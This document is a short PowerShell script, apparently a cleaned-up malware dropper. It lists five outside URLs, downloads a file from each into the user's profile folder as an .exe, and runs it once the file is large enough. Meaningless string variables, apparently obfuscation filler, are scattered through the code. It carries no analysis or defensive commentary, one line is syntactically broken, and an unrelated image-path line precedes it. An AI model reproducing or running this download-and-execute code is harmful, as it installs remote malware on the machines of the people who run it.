 11b_powersh.txt
$string1 = 'lfJt9wK';
$file = '868';
$string2 = 'iIDQp_A';
$filePath = $env:userprofile + '\' + $file + '.exe';
$string3 = 'NUR6Sa';
$webClient = New-Object Net.WebClient;
$urls = @(
    'http://sasashun.com/MT-4.25-ja/sjqKyophR/',
    'http://theothercentury.com/SEgeVCUgap/',
    'http://technocrimp.com/administrator/KkGEhGES/',
    'http://tittgen.eu/iXOWCOaq/',
    'http://tncnet.com/images/yh050r_w6ser-9083/'
);
$separator = .Split('@');
$string4 = 'cfX1Js';
foreach ($url in $urls) {
    try {
        $webClient.DownloadFile($url, $filePath);
        $string5 = 'zPXrv2';
        If ((Get-Item $filePath).Length -ge 24399){
            [Diagnostic.Process]::Start($filePath);
            $string6 = 'sJEFi42C';
            break;
            $string7 = 't3vhmbsY';
        }
    } catch {}
}
$string8 = 'VXhokM';